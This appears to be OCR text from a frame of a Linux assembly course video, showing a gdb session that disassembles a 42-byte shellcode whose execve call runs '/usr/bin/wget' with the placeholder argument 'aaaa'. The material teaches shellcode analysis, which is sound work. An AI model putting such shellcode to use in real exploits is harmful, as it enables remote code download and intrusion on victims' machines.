 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/2 9:37 PM SecurityTube
(gdb) run
Starting program: /home/securitytube/hod/2/shellcode
Shellcode Length:  42
Breakpoint 1, 0x0804a040 in code ()
(gdb) disassemble
Dump of assembler code for function code:
=> 0x0804a040 <+0>: push 0xb
0x0804a042 <+2>: pop eax
0x0804a043 <+3>: cdq
0x0804a044 <+4>: push edx
0x0804a045 <+5>: push 0x61616161
0x0804a04a <+10>: mov ecx,esp
0x0804a04c <+12>: push edx
0x0804a04d <+13>: push 0x74
0x0804a04f <+15>: push 0x6567772f
0x0804a054 <+20>: push 0x6e69622f
0x0804a059 <+25>: push 0x7273752f
0x0804a05e <+30>: mov ebx,esp
0x0804a060 <+32>: push edx
0x0804a061 <+33>: push ecx
0x0804a062 <+34>: push ebx
0x0804a063 <+35>: mov ecx,esp
0x0804a065 <+37>: int 0x80
0x0804a067 <+39>: inc eax
0x0804a068 <+40>: int 0x80
0x0804a06a <+42>: add BYTE PTR [eax],al
End of assembler dump.
(gdb) break *$eip +37
Breakpoint 2 at 0x804a065
(gdb)
367